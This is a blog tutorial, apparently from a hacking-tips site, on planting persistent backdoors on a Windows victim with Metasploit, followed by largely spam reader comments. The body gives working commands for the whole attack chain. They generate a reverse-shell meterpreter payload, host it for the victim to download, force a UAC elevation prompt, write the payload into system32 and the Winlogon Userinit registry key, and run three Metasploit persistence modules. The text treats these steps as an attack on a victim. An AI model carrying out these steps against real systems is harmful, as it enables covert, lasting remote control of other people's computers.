
In this article, we will learn how to create a persistent backdoor with the help of metasploit framework on the host machine.
What is Persistent Backdoor
As we know that persistence also known as permanent. Persistent backdoors help us to take permanent access of system. There are so many types of Persistent backdoors but it work similar. Usually attacker create a backdoor service with help of metasolpit framework and upload on startup program of the vicitm machine then whenever victim reboot his system the attacker successfully connect back. Almost Persistent backdoors work similar but everyone upload their service in different directory. So in this article we are sharing multiple ways to create permanent backdoor on vicitm machine.
List of Persistence
- Persistence Winlogon
- Persistence exe
- Registry Persistence
- Persistence Service
Requirements
- Kali Linux – Attacker ( Updated Metasploit Framework )
- Window 10 – Victim System
Lets start !!
To perform all persistent backdoor techniques, we have to compromise of the victim machine with the meterpreter session.

Start your kali machine, navigate on desktop and create a payload by given this command.
Note : Lhost will be according to your ip address.
1 | ifconfig |
1 | msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -f exe >secnhack.exe |

Share your payload on apache server or php server.
1 2 | service start apache2 mv secnhack.exe /var/www/html/ |

Share your ip to victim so that he would download your payload.
For controlling this payload open metasploit framework and execute this commands by given below.
1 | msfconsole |
1 2 3 4 5 | use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost (your ip) set lport 4444 exploit |


Nice ! After meterpreter session we need to bypass (UAC) User Account Control to get full privileges of victim account.
1 2 3 | use exploit/windows/local/ask set session 1 exploit |
When we execute this module you can observe a popup window show on victim machine which will ask yes or no, after click yes by victim.

Successfull ! Now you have administrator rights of victim machine.
Persistence Winlogon
Winlogon is a window component which control many activity such as shutdown, lock screen, loading user profile, logon, logoff etc and registry defines which processes to start during Windows logon.
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify
In the directory of winlogon has 3 types of registry keys in which we will choose uerinit registry keys for modification
What is Userinit
Userinit is a another component software of windows. it is resporesponsible for window logon.
As you know that we already have compromised of the victim machine and have meterpreter session with admin privileges.
Now we need to go system32 directory for uploading our payload.
1 2 3 | pwd cd /windows/system32 upload secnhack.exe |


After to do this we have to go shell prompt for execute this command given below.
1 2 | shell reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /d "Userinit.exe, secnhack.exe" /f |

After reboot the system old meterpreter session will be closed and for connect back execute this commands given below.

1 2 3 4 5 | use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost (your ip) set lport 4444 exploit |

When victim will login into the system automatically we will get meterpreter session due to autorun script under registry.
Successfully persistence_exe executed !!
Done !!
Persistent EXE Payload

Persistence exe module are another way to create permanent backdoor on victim machine. This Module will upload an executable on C:\Users\hp\AppData\Local\Temp\default.exe to a remote host and make it Permanent backdoor.
After compromise with machine of victim enter these commands for making it persistent.
1 2 3 4 | use post/windows/manage/persistence_exe set rexpath /root/secnhack.exe set session 3 exploit |
For connect back execute this commands given below.
1 2 3 4 5 | use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost (your ip) set lport 4444 exploit |
When the victim system starts, we will gain meterpreter session again.

Done !!
Registry Persistence

This module create a persistence service and install on HKCU\Software directory in victim machine that is execute during booting of the system.
Use the following commands to execute the registry persistence.
1 2 3 | use exploit/windows/local/registry_persistence set session 9 exploit |
Again for connect back execute this commands given below.
1 2 3 4 5 | use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost (your ip) set lport 4444 exploit |
After restart the machine of victim, we will get meterpreter session again.

Done !!
Persistence Service
This module will generate a payload and upload an executable on C:\Users\hp\AppData\Local\Temp\TMsbf.exe directory to a remote host. We already have done compromised with victim machine, so for generate a persistence service execute the commands given below.
1 2 3 | use exploit/windows/local/persistence_service set session 7 exploit |


For connect back execute this commands given below.
1 2 3 4 5 | use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost (your ip) set lport 4444 exploit |
When victim will reboot thier system, then we will get meterpreter session again.





I Love Sechack 😍
Thanks a lot 🙂 !! Keep sharing our content.
I’ve been browsing online more than 2 hours today, yet I never
found any interesting article like yours. It’s pretty worth enough for
me. In my opinion, if all web owners and bloggers made good content as you did, the internet
will be a lot more useful than ever before.
It’s more then enough compliment to us :)m!!
Nice post. I was checking constantly this blog
and I am impressed! Extremely helpful info specifically the last part 🙂 I
care for such info a lot. I was looking for this particular info for a long time.
Thank you and best of luck.
Thanks 🙂 !!
I like what you guys are up too. This type of clever work and
reporting! Keep up the very good works guys I’ve incorporated you guys
to my blogroll.
Heya this is somewhat of off topic but I was wondering if blogs use WYSIWYG editors or if you have to manually
code with HTML. I’m starting a blog soon but have no coding experience so I
wanted to get guidance from someone with experience.
Any help would be enormously appreciated!
An impressive share! I have just forwarded this onto a colleague who had been conducting a little homework on this.
And he in fact bought me lunch because I found it for him…
lol. So allow me to reword this…. Thanks
for the meal!! But yeah, thanx for spending the time to
talk about this issue here on your blog.
My developer is trying to persuade me to move to .net
from PHP. I have always disliked the idea because of the costs.
But he’s tryiong none the less. I’ve been using Movable-type on a number of websites for about a year and
am nervous about switching to another platform. I have heard great things about blogengine.net.
Is there a way I can import all my wordpress content into it?
Any help would be greatly appreciated!
Howdy! I know this is sort of off-topic but I needed to ask.
Does managing a well-established website like yours require a lot of work?
I am brand new to blogging however I do write in my journal on a daily
basis. I’d like to start a blog so I will be able to share my experience
and thoughts online. Please let me know if you have any kind of suggestions
or tips for brand new aspiring blog owners. Thankyou!
Hey! Do you know if they make any plugins to help with Search Engine Optimization?
I’m trying to get my blog to rank for some targeted keywords
but I’m not seeing very good results. If you know of any please share.
Appreciate it!
I visited various blogs but the audio feature for audio songs existing at this web site is in fact
marvelous.
Excellent way of telling, and pleasant piece of writing to take facts regarding my presentation topic, which i am going to deliver in college.
What’s up, after reading this remarkable paragraph
i am too cheerful to share my familiarity here with mates.
As the admin of this website is working, no doubt
very shortly it will be well-known, due to its quality contents.
Wow, this article is fastidious, my younger sister is analyzing these things, so I am going to inform her.
I do believe all of the ideas you have presented for your post.
They are very convincing and can definitely work. Still, the posts are too brief for newbies.
Could you please lengthen them a little from subsequent time?
Thanks for the post.
Attractive portion of content. I just stumbled upon your weblog and in accession capital
to claim that I acquire in fact enjoyed account your weblog posts.
Any way I will be subscribing in your feeds and even I fulfillment you
get admission to consistently fast.